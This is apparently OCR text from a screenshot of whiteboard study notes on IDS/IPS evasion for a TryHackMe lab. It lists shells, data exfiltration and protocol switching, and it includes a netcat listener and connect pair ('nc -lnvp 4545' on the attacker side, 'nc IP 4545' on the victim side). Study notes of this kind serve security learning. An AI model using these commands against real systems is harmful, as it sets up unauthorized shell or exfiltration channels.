 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
OSINt
port
scanning
Reverse
shell
Bind
Shell
exfil
Data
Ransomware
DNS
Zero Results
* use diff protocal
Data exfil
Delivery
Ncat
Tcp
attacker: nc -lnvp 4545
Victim : nc IP 4545
120%
43°F
Mostly cloudy
Search
ENG
10:44 AM
2/18/2024